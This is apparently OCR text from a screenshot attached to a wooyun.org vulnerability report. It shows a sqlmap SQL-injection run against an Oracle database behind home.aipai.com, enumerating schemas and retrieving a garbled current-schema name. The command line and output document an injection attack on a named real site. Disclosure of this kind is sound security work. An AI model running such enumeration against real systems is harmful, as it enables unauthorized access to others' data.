 C:\windows\system32\cmd.exe - sqlmap.py -r aaa.txt --tables --level 3
back-end DBMS: Oracle
[23:17:08] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:17:08] [INFO] fetching database (schema) names
[23:17:08] [INFO] fetching number of databases
[23:17:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:17:08] [INFO] retrieved:
[23:17:13] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[23:17:13] [ERROR] unable to retrieve the number of databases
[23:17:13] [INFO] falling back to current database
[23:17:13] [INFO] fetching current database
[23:17:13] [INFO] retrieved: \?f8A
[23:18:01] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] \?f8A
[23:18:01] [INFO] fetched data logged to text files under 'C:\Users\per1sh\.sqlm
ap\output\home.aipai.com'
[*] shutting down at 23:18:01
www.wooyun.org